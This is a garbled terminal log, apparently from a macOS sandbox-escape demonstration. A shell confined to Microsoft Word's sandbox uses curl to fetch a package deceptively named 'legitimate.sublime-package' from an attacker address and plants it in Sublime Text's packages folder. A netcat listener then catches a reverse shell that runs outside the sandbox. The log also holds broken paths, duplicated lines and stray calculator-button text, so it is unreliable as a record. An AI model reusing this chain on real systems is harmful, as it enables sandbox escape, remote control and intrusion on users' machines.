 sh-3.2$ pwd
/Users/ /Library/Containers/com.microsoft.Word/Data
sh-3.2$ ls /tmp/
ls: : Operation not permitted
sh-3.2$
sh-3.2$ curl 172.16.228.146:8443/legitimate.sublime-package -O -s
sh-3.2$ cp legitimate.sublime-package "/Users/$USER/Library/Application Support/Sublime Text 3/
ge"
listening on [any] 8088 ...
sh-3.2$
#
# # listening elsewhere
# nc -nlvp 8088
listening on [any] 8088 ...
connect to [172.16.228.146] from (UNKNOWN) [172.16.228.1] 54301
sh: no job control in this shell
sh-3.2$ pwd
/Applications/Sublime Text.app/Contents/MacOS
sh-3.2$ ls /tmp/ | head
23769496-2583-4989-A8FE-993738A4FA85
0
AC +/− % ÷
7 8 9 ×
4 5 6 −